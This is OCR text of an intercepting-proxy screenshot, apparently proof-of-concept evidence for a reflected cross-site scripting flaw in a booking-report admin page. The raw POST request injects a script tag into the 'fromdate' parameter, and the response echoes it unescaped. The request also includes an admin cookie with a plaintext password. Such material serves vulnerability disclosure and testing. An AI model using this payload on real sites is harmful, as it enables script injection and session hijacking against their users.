 Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 POST
/odms/admin/booking-bwdates-reports-details.php
HTTP/1.1
2 Host: 192.168.31.163
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: user_login=admin; userpassword=Test%40123
; PHPSESSID=j0p31o04llac0iaqja43v4gc09
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 91
12
13 fromdate=
01/01/1967'"()%26%25<zzz><ScRiPt%20>alert(9398)</
ScRiPt>&submit=&todate=01/01/1967
Search... 0 matches
Response
Pretty Raw Hex Render \n
346 <!-- DataTables init on table by
adding
.js-dataTable-full-pagination
class, functionality initialized
in
js/pages/be_tables_datatables.js
-->
347
348 <h5 align="center" style="
color:blue">
Report from 01/01/1967'"()&%<zzz
>
<ScRiPt >
alert(9398)
</ScRiPt>
to 01/01/1967
</h5>
349 <table class="table
table-bordered table-striped
table-vcenter
js-dataTable-full-pagination">
350 <thead>
351 <tr>
352 <th class="text-center">
</th>
353 <th>
Booking ID
</th>
alert(9398) 1 match
Done